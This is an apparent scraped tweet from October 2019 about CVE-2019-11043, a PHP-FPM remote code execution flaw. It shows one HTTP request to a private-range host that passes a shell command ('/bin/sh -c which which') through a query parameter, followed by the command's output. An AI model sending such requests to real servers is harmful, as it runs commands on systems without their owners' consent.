 ice
@ice43396118
CVE-2019-11043 i'm beat
10.10.10.33:8080/index.php?a=/bin/sh+-c+'which+which'&
/usr/bin/which hello world
63 3:21 PM - Oct 24, 2019
34 people are talking about this